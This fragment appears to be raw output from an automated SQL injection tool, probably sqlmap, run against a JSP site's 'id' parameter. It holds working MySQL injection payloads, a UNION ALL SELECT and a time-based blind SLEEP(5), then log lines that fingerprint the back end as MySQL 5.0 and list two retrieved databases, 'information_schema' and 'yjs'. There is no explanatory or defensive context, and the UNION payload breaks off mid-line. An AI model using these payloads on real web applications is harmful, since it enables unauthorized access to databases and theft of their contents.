 Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: lng=c&opr=view&id=-6351 UNION ALL SELECT N
,NULL,CONCAT(0x7176646a71,0x704f506763627468716b,0x716
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: lng=c&opr=view&id=345 AND SLEEP(5)
---
[15:44:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[15:44:54] [INFO] fetching database names
[15:44:54] [INFO] the SQL query used returns 2 entries
[15:44:54] [INFO] retrieved: "information_schema"
[15:44:54] [INFO] retrieved: "yjs"
available databases [2]:
[*] information_schema
[*] yjs